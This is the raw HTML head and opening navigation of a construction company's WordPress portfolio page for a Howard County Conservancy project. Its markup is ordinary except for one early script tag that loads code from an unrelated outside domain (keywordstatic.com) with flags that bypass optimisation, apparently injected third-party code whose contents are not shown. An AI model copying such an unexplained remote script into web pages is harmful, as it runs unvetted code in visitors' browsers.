

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plano-coudon.com/portfolio/howard-county-conservancy/
body_size: 12911
content:
<!DOCTYPE html>
<html lang="lang="en-US"">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Howard County Conservancy - Plano Coudon</title>

	<link rel="shortcut icon" type="image/x-icon" href="https://plano-coudon.com/wp-content/themes/plano/assets/images/favicon.ico">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://plano-coudon.com/portfolio/howard-county-conservancy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Howard County Conservancy - Plano Coudon" />
	<meta property="og:url" content="https://plano-coudon.com/portfolio/howard-county-conservancy/" />
	<meta property="og:site_name" content="Plano Coudon" />
	<meta property="article:publisher" content="https://www.facebook.com/PlanoCoudon" />
	<meta property="article:modified_time" content="2020-07-29T17:13:36+00:00" />
	<meta property="og:image" content="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@planocoudon" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://plano-coudon.com/portfolio/howard-county-conservancy/","url":"https://plano-coudon.com/portfolio/howard-county-conservancy/","name":"Howard County Conservancy - Plano Coudon","isPartOf":{"@id":"https://plano-coudon.com/#website"},"primaryImageOfPage":{"@id":"https://plano-coudon.com/portfolio/howard-county-conservancy/#primaryimage"},"image":{"@id":"https://plano-coudon.com/portfolio/howard-county-conservancy/#primaryimage"},"thumbnailUrl":"https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026.jpg","datePublished":"2020-07-28T14:55:02+00:00","dateModified":"2020-07-29T17:13:36+00:00","breadcrumb":{"@id":"https://plano-coudon.com/portfolio/howard-county-conservancy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plano-coudon.com/portfolio/howard-county-conservancy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plano-coudon.com/portfolio/howard-county-conservancy/#primaryimage","url":"https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026.jpg","contentUrl":"https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026.jpg","width":880,"height":600},{"@type":"BreadcrumbList","@id":"https://plano-coudon.com/portfolio/howard-county-conservancy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plano-coudon.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://plano-coudon.com/portfolio/"},{"@type":"ListItem","position":3,"name":"Howard County Conservancy"}]},{"@type":"WebSite","@id":"https://plano-coudon.com/#website","url":"https://plano-coudon.com/","name":"Plano Coudon","description":"Your Vision is Our Mission","publisher":{"@id":"https://plano-coudon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plano-coudon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://plano-coudon.com/#organization","name":"Plano-Coudon Construction","url":"https://plano-coudon.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plano-coudon.com/#/schema/logo/image/","url":"https://plano-coudon.com/wp-content/uploads/2019/09/Plano-Coudon_LogoEPSPNG.png","contentUrl":"https://plano-coudon.com/wp-content/uploads/2019/09/Plano-Coudon_LogoEPSPNG.png","width":1929,"height":350,"caption":"Plano-Coudon Construction"},"image":{"@id":"https://plano-coudon.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PlanoCoudon","https://x.com/planocoudon","https://www.instagram.com/planocoudonconstruction/","http://www.linkedin.com/company/1316152"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Plano Coudon &raquo; Feed" href="https://plano-coudon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plano Coudon &raquo; Comments Feed" href="https://plano-coudon.com/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":1833,"singleType":"projects"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plano-coudon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://plano-coudon.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://plano-coudon.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=1.1.0;' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plano-coudon.com/wp-includes/css/dist/block-library/style.min.css?ver=1.1.0;' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple_load_more-frontend-css' href='https://plano-coudon.com/wp-content/plugins/simple-load-more/assets/css/frontend.css?ver=1.1.0;' type='text/css' media='all' />
<style id='simple_load_more-frontend-inline-css' type='text/css'>
.elm-button { background: #0e5189; color: #FFFFFF; }
.elm-button:hover, .elm-button:active, .elm-button:focus { background: #3e74a1; }
.elm-loading-icon { fill: #FFFFFF; stroke: #FFFFFF; }

</style>
<link rel='stylesheet' id='social_warfare-css' href='https://plano-coudon.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://plano-coudon.com/wp-content/themes/plano/assets/css/bundle.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://plano-coudon.com/wp-content/themes/plano/assets/fa/css/all.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://plano-coudon.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=1.1.0;' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var elm_button_vars = {"wrapper":"#more-projects"};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/simple-load-more/assets/js/frontend.js?ver=1.0.0" id="simple_load_more-frontend-js"></script>
<link rel="https://api.w.org/" href="https://plano-coudon.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plano-coudon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://plano-coudon.com/?p=1833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plano-coudon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplano-coudon.com%2Fportfolio%2Fhoward-county-conservancy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plano-coudon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplano-coudon.com%2Fportfolio%2Fhoward-county-conservancy%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
<link rel="icon" href="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-32x32.png" sizes="32x32" />
<link rel="icon" href="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-180x180.png" />
<meta name="msapplication-TileImage" content="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.portfolio-hero .vimeo-container {
    overflow: hidden !important;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.portfolio-hero iframe {
    z-index: 2;
    box-sizing: border-box;
    width: 177.77777778vh;
    height: 56.25vw;
    min-width: 100%;
    min-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.footer-company-tag {
    text-align: center;
    padding-top: 50px;
    font-size: 16px;
}
@media (max-width: 991px) {
.footer-company-tag {
    padding-bottom: 60px;
}
}

@media (max-width: 650px) {
.portfolio-hero iframe {
    min-width: 200%;
}
}

@media (min-width: 767px) {
.col-md-1-1.content-block-header {
    margin: -60px 15px;
}

.our-values {
    margin-bottom: 60px;
}
	
}

@media (min-width: 992px){
.frow .col-md-1-4 {
    width: 24%;
}
}

.col-xs-1-1.col-sm-1-2.col-md-1-4.smaller-font {
    background: white;
    box-shadow: 0px -1px 9px #999;
    padding: 21px !important;
    margin-bottom: 20px;
}
.col-xs-1-1.col-sm-1-2.col-md-1-4.smaller-font p {
	font-size: 16px;
}

section.generic-content.section-base.content-block.section-base--grey.content-block-340-1.aos-init.aos-animate .shell {
	max-width: 1300px;
}

.page-id-211 section.generic-content.section-base.content-block.section-base--grey.content-block-211-1 {
    padding-top: 80px;
}		</style>
		
	<link href="https://fonts.googleapis.com/css?family=Nunito:300,400|Roboto+Condensed|Saira" rel="stylesheet">

</head>

<body ontouchstart="" class="projects-template-default single single-projects postid-1833">
	<div class="wrapper">
		<div class="wrapper__inner">
			<header class="header">
                <div class="top-header visible-lg">
                    <nav class="top-nav">
                        <ul id="menu-top" class="menu"><li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367"><a href="https://plano-coudon.com/join-our-team/">Join Our Team</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-825"><a href="https://plano-coudon.com/blog/">News &#038; Insights</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-806"><a href="https://plano-coudon.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="/contact-us/">Get In Touch</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://plano-coudon.com/why-choose-us/subcontractors/">Subcontractors</a></li>
</ul>
</li>
</ul>
                    </nav><!-- /.nav -->
                </div>
	<div class="shell shell--fluid">
		<div class="header__inner">
			<div class="header__brand">
				<a href="/" style="background-image: url(https://plano-coudon.com/wp-content/uploads/2019/09/Plano-Coudon_Logo_White_PNG.png)" class="logo"></a>
			</div><!-- /.header__brand -->
			
			<div class="header__content">
				<nav class="nav" id="nav">

					<ul>
						<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://plano-coudon.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a href="/about-us">Our Values</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://plano-coudon.com/about-us/leadership/">Our Leadership</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-822"><a href="/about-us/community">Our Impact</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://plano-coudon.com/about-us/safety/">Our Safety Culture</a></li>
</ul>
</li>
